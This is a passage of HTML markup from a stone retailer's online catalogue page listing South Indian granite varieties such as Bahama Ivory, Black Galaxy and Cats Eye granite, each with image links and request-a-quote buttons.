			<img width="430" height="430" src="https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-28-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-28-430x430.jpg 430w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-28-150x150.jpg 150w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-28-700x700.jpg 700w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-28-300x300.jpg 300w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-28-800x800.jpg 800w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-28-768x768.jpg 768w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-28-860x860.jpg 860w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-28.jpg 900w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://shrisaimarbles.com/product/asian-top-south-granite/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7196"
				>Quick view</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://shrisaimarbles.com/product/asian-top-south-granite/">Asian Top South Granite</a></h3>						

		
<div
	class="yith-ywraq-add-to-quote add-to-quote-7196" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="7196">
		
<a href="#" class="add-request-quote-button button" data-product_id="7196" data-wp_nonce="4760a15864" >
				Add to quote	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-7196 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="7196"></div>
	<div
		class="yith_ywraq_add_item_response-7196 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="7196"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-7196 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="7196"><a
			href="https://shrisaimarbles.com/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>

		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-4 col-md-4 col-6 first  type-product post-7238 status-publish first instock product_cat-indian-granite-south has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="7238">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://shrisaimarbles.com/product/bahama-ivory-granite/" class="product-image-link">
			<img width="430" height="430" src="https://shrisaimarbles.com/wp-content/uploads/2023/01/BAHAMA-IVORY-GRANITE-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shrisaimarbles.com/wp-content/uploads/2023/01/BAHAMA-IVORY-GRANITE-430x430.jpg 430w, https://shrisaimarbles.com/wp-content/uploads/2023/01/BAHAMA-IVORY-GRANITE-150x150.jpg 150w, https://shrisaimarbles.com/wp-content/uploads/2023/01/BAHAMA-IVORY-GRANITE-700x700.jpg 700w, https://shrisaimarbles.com/wp-content/uploads/2023/01/BAHAMA-IVORY-GRANITE-300x300.jpg 300w, https://shrisaimarbles.com/wp-content/uploads/2023/01/BAHAMA-IVORY-GRANITE-800x800.jpg 800w, https://shrisaimarbles.com/wp-content/uploads/2023/01/BAHAMA-IVORY-GRANITE-768x768.jpg 768w, https://shrisaimarbles.com/wp-content/uploads/2023/01/BAHAMA-IVORY-GRANITE-860x860.jpg 860w, https://shrisaimarbles.com/wp-content/uploads/2023/01/BAHAMA-IVORY-GRANITE.jpg 900w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://shrisaimarbles.com/product/bahama-ivory-granite/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7238"
				>Quick view</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://shrisaimarbles.com/product/bahama-ivory-granite/">Bahama Ivory Granite</a></h3>						

		
<div
	class="yith-ywraq-add-to-quote add-to-quote-7238" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="7238">
		
<a href="#" class="add-request-quote-button button" data-product_id="7238" data-wp_nonce="37579e51e7" >
				Add to quote	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-7238 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="7238"></div>
	<div
		class="yith_ywraq_add_item_response-7238 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="7238"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-7238 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="7238"><a
			href="https://shrisaimarbles.com/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>

		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-4 col-md-4 col-6 type-product post-7228 status-publish instock product_cat-indian-granite-south has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="7228">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://shrisaimarbles.com/product/bash-paradise-granite/" class="product-image-link">
			<img width="430" height="430" src="https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-44-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-44-430x430.jpg 430w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-44-150x150.jpg 150w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-44-700x700.jpg 700w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-44-300x300.jpg 300w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-44-800x800.jpg 800w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-44-768x768.jpg 768w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-44-860x860.jpg 860w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-44.jpg 900w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://shrisaimarbles.com/product/bash-paradise-granite/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7228"
				>Quick view</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://shrisaimarbles.com/product/bash-paradise-granite/">Bash Paradise Granite</a></h3>						

		
<div
	class="yith-ywraq-add-to-quote add-to-quote-7228" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="7228">
		
<a href="#" class="add-request-quote-button button" data-product_id="7228" data-wp_nonce="abd95ea76e" >
				Add to quote	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-7228 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="7228"></div>
	<div
		class="yith_ywraq_add_item_response-7228 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="7228"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-7228 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="7228"><a
			href="https://shrisaimarbles.com/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>

		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-4 col-md-4 col-6 last  type-product post-7204 status-publish instock product_cat-indian-granite-south has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="7204">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://shrisaimarbles.com/product/black-galaxy-granite/" class="product-image-link">
			<img width="430" height="430" src="https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-32-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-32-430x430.jpg 430w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-32-150x150.jpg 150w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-32-700x700.jpg 700w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-32-300x300.jpg 300w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-32-800x800.jpg 800w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-32-768x768.jpg 768w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-32-860x860.jpg 860w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-32.jpg 900w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://shrisaimarbles.com/product/black-galaxy-granite/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7204"
				>Quick view</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://shrisaimarbles.com/product/black-galaxy-granite/">Black Galaxy Granite</a></h3>						

		
<div
	class="yith-ywraq-add-to-quote add-to-quote-7204" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="7204">
		
<a href="#" class="add-request-quote-button button" data-product_id="7204" data-wp_nonce="794a4e339d" >
				Add to quote	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-7204 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="7204"></div>
	<div
		class="yith_ywraq_add_item_response-7204 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="7204"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-7204 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="7204"><a
			href="https://shrisaimarbles.com/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>

		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-4 col-md-4 col-6 first  type-product post-7208 status-publish last instock product_cat-indian-granite-south has-post-thumbnail shipping-taxable product-type-simple" data-loop="7" data-id="7208">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://shrisaimarbles.com/product/carbon-black-granite/" class="product-image-link">
			<img width="430" height="430" src="https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-34-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-34-430x430.jpg 430w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-34-150x150.jpg 150w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-34-700x700.jpg 700w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-34-300x300.jpg 300w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-34-800x800.jpg 800w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-34-768x768.jpg 768w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-34-860x860.jpg 860w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-34.jpg 900w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://shrisaimarbles.com/product/carbon-black-granite/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7208"
				>Quick view</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://shrisaimarbles.com/product/carbon-black-granite/">Carbon Black Granite</a></h3>						

		
<div
	class="yith-ywraq-add-to-quote add-to-quote-7208" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="7208">
		
<a href="#" class="add-request-quote-button button" data-product_id="7208" data-wp_nonce="0565c282e8" >
				Add to quote	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-7208 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="7208"></div>
	<div
		class="yith_ywraq_add_item_response-7208 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="7208"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-7208 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="7208"><a
			href="https://shrisaimarbles.com/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>

		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-4 col-md-4 col-6 type-product post-7202 status-publish first instock product_cat-indian-granite-south has-post-thumbnail shipping-taxable product-type-simple" data-loop="8" data-id="7202">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://shrisaimarbles.com/product/cats-eye-granite/" class="product-image-link">
			<img width="430" height="430" src="https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-31-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-31-430x430.jpg 430w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-31-150x150.jpg 150w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-31-700x700.jpg 700w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-31-300x300.jpg 300w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-31-800x800.jpg 800w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-31-768x768.jpg 768w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-31-860x860.jpg 860w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-31.jpg 900w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://shrisaimarbles.com/product/cats-eye-granite/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7202"
				>Quick view</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://shrisaimarbles.com/product/cats-eye-granite/">Cats Eye Granite</a></h3>						

		
<div
	class="yith-ywraq-add-to-quote add-to-quote-7202" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="7202">
		
<a href="#" class="add-request-quote-button button" data-product_id="7202" data-wp_nonce="857f6b17a3" >
				Add to quote	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-7202 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="7202"></div>
	<div
		class="yith_ywraq_add_item_response-7202 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="7202"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-7202 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="7202"><a
			href="https://shrisaimarbles.com/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>

		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-4 col-md-4 col-6 last  type-product post-7200 status-publish instock product_cat-indian-granite-south has-post-thumbnail shipping-taxable product-type-simple" data-loop="9" data-id="7200">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://shrisaimarbles.com/product/cats-eye-white-granite/" class="product-image-link">
			<img width="430" height="430" src="https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-30-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-30-430x430.jpg 430w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-30-150x150.jpg 150w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-30-700x700.jpg 700w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-30-300x300.jpg 300w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-30-800x800.jpg 800w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-30-768x768.jpg 768w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-30-860x860.jpg 860w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-30.jpg 900w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://shrisaimarbles.com/product/cats-eye-white-granite/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7200"
				>Quick view</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://shrisaimarbles.com/product/cats-eye-white-granite/">Cats Eye White Granite</a></h3>						

		
<div
	class="yith-ywraq-add-to-quote add-to-quote-7200" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="7200">
		
<a href="#" class="add-request-quote-button button" data-product_id="7200" data-wp_nonce="d8a5ab0d35" >
				Add to quote	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-7200 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="7200"></div>
	<div
		class="yith_ywraq_add_item_response-7200 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="7200"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-7200 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="7200"><a
			href="https://shrisaimarbles.com/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>

		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-4 col-md-4 col-6 first  type-product post-7252 status-publish instock product_cat-indian-granite-south has-post-thumbnail shipping-taxable product-type-simple" data-loop="10" data-id="7252">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://shrisaimarbles.com/product/cira-grey-granite/" class="product-image-link">
			<img width="430" height="430" src="https://shrisaimarbles.com/wp-content/uploads/2023/01/BAHAMA-IVORY-GRANITE-7-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shrisaimarbles.com/wp-content/uploads/2023/01/BAHAMA-IVORY-GRANITE-7-430x430.jpg 430w, https://shrisaimarbles.com/wp-content/uploads/2023/01/BAHAMA-IVORY-GRANITE-7-150x150.jpg 150w, https://shrisaimarbles.com/wp-content/uploads/2023/01/BAHAMA-IVORY-GRANITE-7-700x700.jpg 700w, https://shrisaimarbles.com/wp-content/uploads/2023/01/BAHAMA-IVORY-GRANITE-7-300x300.jpg 300w, https://shrisaimarbles.com/wp-content/uploads/2023/01/BAHAMA-IVORY-GRANITE-7-800x800.jpg 800w, https://shrisaimarbles.com/wp-content/uploads/2023/01/BAHAMA-IVORY-GRANITE-7-768x768.jpg 768w, https://shrisaimarbles.com/wp-content/uploads/2023/01/BAHAMA-IVORY-GRANITE-7-860x860.jpg 860w, https://shrisaimarbles.com/wp-content/uploads/2023/01/BAHAMA-IVORY-GRANITE-7.jpg 900w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://shrisaimarbles.com/product/cira-grey-granite/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7252"
				>Quick view</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://shrisaimarbles.com/product/cira-grey-granite/">Cira Grey Granite</a></h3>						

		
<div
	class="yith-ywraq-add-to-quote add-to-quote-7252" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="7252">
		
<a href="#" class="add-request-quote-button button" data-product_id="7252" data-wp_nonce="8870913a88" >
				Add to quote	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-7252 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="7252"></div>
	<div
		class="yith_ywraq_add_item_response-7252 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="7252"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-7252 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="7252"><a
			href="https://shrisaimarbles.com/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>

		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-4 col-md-4 col-6 type-product post-7236 status-publish last instock product_cat-indian-granite-south has-post-thumbnail shipping-taxable product-type-simple" data-loop="11" data-id="7236">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://shrisaimarbles.com/product/classic-ivory-granite/" class="product-image-link">
			<img width="430" height="430" src="https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-48-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-48-430x430.jpg 430w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-48-150x150.jpg 150w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-48-700x700.jpg 700w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-48-300x300.jpg 300w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-48-800x800.jpg 800w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-48-768x768.jpg 768w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-48-860x860.jpg 860w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-48.jpg 900w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://shrisaimarbles.com/product/classic-ivory-granite/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7236"
				>Quick view</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://shrisaimarbles.com/product/classic-ivory-granite/">Classic Ivory Granite</a></h3>						

		
<div
	class="yith-ywraq-add-to-quote add-to-quote-7236" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="7236">
		
<a href="#" class="add-request-quote-button button" data-product_id="7236" data-wp_nonce="de65d26ea1" >
				Add to quote	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-7236 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="7236"></div>
	<div
		class="yith_ywraq_add_item_response-7236 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="7236"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-7236 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="7236"><a
			href="https://shrisaimarbles.com/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>

		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-4 col-md-4 col-6 last  type-product post-7210 status-publish first instock product_cat-indian-granite-south has-post-thumbnail shipping-taxable product-type-simple" data-loop="12" data-id="7210">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://shrisaimarbles.com/product/commercial-black-granite/" class="product-image-link">
			<img width="430" height="430" src="https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-35-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-35-430x430.jpg 430w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-35-150x150.jpg 150w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-35-700x700.jpg 700w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-35-300x300.jpg 300w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-35-800x800.jpg 800w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-35-768x768.jpg 768w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-35-860x860.jpg 860w, https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-design-35.jpg 900w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://shrisaimarbles.com/product/commercial-black-granite/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7210"
				>Quick view</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://shrisaimarbles.com/product/commercial-black-granite/">Commercial Black Granite</a></h3>						

		
<div
	class="yith-ywraq-add-to-quote add-to-quote-7210" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="7210">
		
<a href="#" class="add-request-quote-button button" data-product_id="7210" data-wp_nonce="9f0b10830a" >
				Add to quote	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-7210 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="7210"></div>
	<div
		class="yith_ywraq_add_item_response-7210 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="7210"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-7210 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="7210"><a
			href="https://shrisaimarbles.com/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>

		
			</div>
</div>

							

			</div>
							<div class="wd-loop-footer products-footer">
					<nav class="woocommerce-pagination wd-pagination">
				<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://shrisaimarbles.com/product-category/indian-granite-south/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://shrisaimarbles.com/product-category/indian-granite-south/page/3/">3</a></li>
	<li><a class="next page-numbers" href="https://shrisaimarbles.com/product-category/indian-granite-south/page/2/">&rarr;</a></li>
</ul>
			</nav>
			</div>

		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									 							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
						<style data-type="vc_shortcodes-custom-css">.vc_custom_1675074855128{margin-bottom: 20px !important;}.vc_custom_1675676330503{margin-bottom: 20px !important;}.vc_custom_1675058257645{padding-left: 150px !important;}.vc_custom_1675058239332{padding-left: 100px !important;}.wd-rs-63e0ca7050c38.wd-list{--li-mb: 15px;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-63d79d1f25ba5" class="wd-image wd-wpb wd-rs-63d79d1f25ba5 text-left vc_custom_1675074855128">
							<a href="#" >
			
